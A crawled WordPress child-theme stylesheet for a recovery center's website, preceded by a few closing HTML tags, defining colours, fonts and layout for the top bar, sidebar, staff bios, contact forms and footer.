			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7-child/style.css?ver=12.4.1
body_size: 1187
content:
/*
Theme Name: the7dtchild
Author: Dream-Theme
Author URI: http://dream-theme.com/
Description: The7 is perfectly scalable, performance and SEO optimized, responsive, retina ready multipurpose WordPress theme. It will fit every site – big or small. From huge corporate portals to studio or personal sites – The7 will become a great foundation for your next project!
Version: 1.0.0
License: This WordPress theme is comprised of two parts: (1) The PHP code and integrated HTML are licensed under the GPL license as is WordPress itself.  You will find a copy of the license text in the same directory as this text file. Or you can read it here: http://wordpress.org/about/gpl/ (2) All other parts of the theme including, but not limited to the CSS code, images, and design are licensed according to the license purchased. Read about licensing details here: http://themeforest.net/licenses/regular_extended
Template: dt-the7
*/

/* TOP BAR */

.top_bar_link {
    text-decoration: none !important;
}

.top_button {
    background-color: #1b3442;
    color:#ffffff;
    padding:10px;
    font-size:14px;
    line-height:18px;
    font-weight:700;
}

.page-id-10 .top_button {
    background-color: #7695ad;
    font-weight:600; !important;
}

/* GENERAL */

.center {
    text-align: center;
}

.bold {
    font-weight: bold;
}

.italic {
    font-style: italic;
}

.white {
    color: #ffffff;
}

.blue {
    color: #1b3442;
}

a {
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

.hidden {
    display: none;
}

/* PAGE TITLES */

.fancy-subtitle {
    font-size: 20px !important;
    line-height: 24px !important;
}

/* HOMEPAGE */

.page-id-10 h1.fancy-title {
    font: 900 56px/62px "Raleway",Helvetica,Arial,Verdana,sans-serif !important;
}

.page-id-10 h2.fancy-subtitle {
    font-size: 34px !important;
    line-height: 38px !important;
    font-style: italic !important;
}
.page-id-10 h2.fancy-subtitle span {
    border-top: 1px solid #ffffff !important;
    border-bottom: 1px solid #ffffff !important;
}

h2.home-subheading {
    /*color: #1b3442;*/
    color: #ffffff;
    font-size: 20px;
    line-height: 26px;
    font-weight: 500;
}

.icon_list i {
   font-size: 20px;
   margin-right: 5px;
}

/* SIDEBAR */

.sidebar-content .widget:not(.widget_icl_lang_sel_widget) a, .sidebar-content.solid-bg .widget:not(.widget_icl_lang_sel_widget) a *, .sidebar-content .recent-posts a {
    color: #1b3442;
}

/* CONTACT SIDEBAR */

.sidebar-contact {
    margin: 10px 0px 0px;
    float: left;
    width: 100%;
    padding: 0px;
}

.sidebar-contact p {
    background: #f8f8f9;
    display: block;
    width: 100%;
    margin: 0px 0px 10px;
    padding: 0px;
    font-size: 16px;
    line-height: 40px;
    color: #030303;
}

.sidebar-contact p span {
    font-size: 12px;
    color: #808080;
}

.sidebar-contact a {
    color: #1b3442 !important;
}

.sidebar-contact i {
    background: #1b3442;
    color: #ffffff;
}

.sidebar-contact p i {
    margin: 0px 10px 0px 0px;
    line-height: 40px;
    padding: 0px;
    width: 40px;
    text-align: center;
    height: 40px;
    display: inline-block;
    color: #ffffff;
    top: 0px;
    font-size: 14px;
}

div.icon_holder {
    margin: 0px 15px 0px 0px;
    text-align: center;
    float: left;
    color: #ffffff;
    font-size: 14px;
    background: #1b3442;
}

div.icon_holder i {
    color: #ffffff;
    padding: 14px 16px;
}

div.icon_text {
    display: inline-block;
    line-height: 18px;
}

#text-8 i {
   font-size: 20px;
   margin: 10px 10px 0 0;
}

/* STAFF */

.staff_name {
    font: normal bold 18px / 22px "Playfair Display", Helvetica, Arial, Verdana, sans-serif;
}

.staff_title {
   font-style: italic;
   color: #888888;
}

.bio_intro {
    font-size: 20px;
    line-height: 34px;
}

/* CONTACT FORMS */

::-webkit-input-placeholder {
   color: #000000 !important;
}

:-moz-placeholder { /* Firefox 18- */
   color: #000000 !important;
}

::-moz-placeholder {  /* Firefox 19+ */
   color: #000000 !important;
}

:-ms-input-placeholder {  
   color: #000000 !important; 
}

/* TESTIMONIAL BLOCK */

.large_quote {
    font-size: 20px; 
    line-height: 1.55em;
}

/* FOOTER */

#footer #text-6 i {
   font-size: 20px;
   margin: 10px 10px 0 0;
}

/********** MEDIA QUERIES **********/

@media and (max-width: 767px) {

/* HOMEPAGE */

/* Hide homepage spacer on mobile */
    .homepage_spacer_desktop {
        display: none;
    }

/* IMAGES */

    img.alignleft {
        float: none;
        display: block;
        margin: 0px auto 20px auto;
        text-align: center;
    }

    img.alignright {
        float: none;
        display: block;
        margin: 0px auto 20px auto;
        text-align: center;
    }

/* SIDEBAR */
    #text-9 {
        margin-top: 20px;
    }

}


@media and (min-width: 768px) {
/* Hide homepage spacer on desktop */
    .homepage_spacer_sm {
        display: none;
    }
}

